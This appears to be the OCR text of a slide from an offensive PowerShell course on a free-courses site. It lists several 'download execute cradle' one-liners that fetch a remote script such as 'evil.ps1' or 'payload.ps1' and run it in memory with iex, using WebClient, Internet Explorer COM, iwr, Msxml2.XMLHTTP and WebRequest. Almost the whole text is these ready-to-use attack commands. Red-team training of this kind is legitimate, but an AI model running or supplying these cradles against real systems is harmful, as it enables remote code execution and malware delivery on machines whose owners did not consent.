 PowerShell Script Execution
FCO
Free Education
For Everyone
www.FreeCoursesOnline.me
• Download execute cradle
iex (New-Object Net.WebClient).DownloadString('https://webserver/payload.ps1')
$ie=New-Object -ComObject
InternetExplorer.Application;$ie.visible=$False;$ie.navigate('http://192.168.230.1/evil.ps1
');sleep 5;$response=$ie.Document.body.innerHTML;$ie.quit();iex $response
PSv3 onwards - iex (iwr 'http://192.168.230.1/evil.ps1')
$h=New-Object -ComObject
Msxml2.XMLHTTP;$h.open('GET','http://192.168.230.1/evil.ps1',$false);$h.send();iex
$h.responseText
$wr = [System.NET.WebRequest]::Create("http://192.168.230.1/evil.ps1")
$r = $wr.GetResponse()
IEX ([System.IO.StreamReader]($r.GetResponseStream())).ReadToEnd()